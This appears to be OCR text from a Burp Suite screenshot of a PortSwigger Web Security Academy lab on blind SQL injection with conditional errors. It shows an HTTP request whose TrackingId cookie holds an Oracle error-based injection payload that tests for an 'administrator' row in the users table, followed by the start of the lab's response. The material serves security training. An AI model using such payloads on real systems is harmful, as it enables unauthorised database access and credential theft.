 Send Cancel < ▼ > ▼ Target: https://0ad9009303ef122387dee2c2000e008c.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n ≡
1 GET / HTTP/2
2 Host:
0ad9009303ef122387dee2c2000e008c.web-security-acad
emy.net
3 Cookie: TrackingId=HAx5RBHrMVmJAoMv'||(SELECT CASE
WHEN (1=2) THEN TO_CHAR(1/0) ELSE '' END FROM
users WHERE username='administrator')||'; session=
UOGOG65DmtKcLaNC4szR2SPfl06NdWUj
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
? Search 0 highlights
Response
Pretty Raw Hex Render \n ≡
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11352
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.cs
s rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css
rel=stylesheet>
11 <title>
Blind SQL injection with conditional
errors
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with
conditional errors
</h2>
21 <a class=link-back href='
? Internal Server Error × 0 highlights
Inspector
Done 11,461 bytes | 252 millis